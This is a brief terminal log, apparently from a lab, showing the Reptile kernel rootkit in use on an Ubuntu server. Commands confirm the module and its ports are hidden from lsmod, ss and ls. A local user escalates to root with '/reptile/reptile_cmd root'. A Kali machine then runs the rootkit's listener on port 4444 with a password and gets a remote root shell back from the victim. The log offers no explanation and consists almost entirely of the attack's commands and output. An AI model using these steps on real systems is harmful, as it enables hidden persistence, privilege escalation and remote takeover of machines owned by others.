 root@server:~#  lsmod | grep reptile
root@server:~#  ss -tulnp | grep 4444
root@server:~#  ss -tulnp | grep 57128
root@server:~#  ls -al / | grep reptile
root@server:~#  sudo -u Al bash
Al@server:/root$ cd
Al@server:~$ /reptile/reptile_cmd root
You got super powers!
root@server:/home/Al# id
uid=0(root) gid=0(root) groups=0(root)
root@server:/home/Al#
root@kali: /home/kali/Reptile/output
┌──(root㉿kali)-[/home/kali/Reptile/output]
└─# ./listener -p 4444 -s s3cr3t
[*] Using password: s3cr3t
[*] Listening on port 4444...
[+] Connection from 192.168.43.6:57128
FATALITY
Reptile Wins
Flawless Victory
reptile> shell
Linux server 5.4.0-186-generic #206-Ubuntu SMP Fri Apr 26 12:31:10 UTC 2024
nux
uid=0(root) gid=0(root) groups=0(root)
root@server:/root#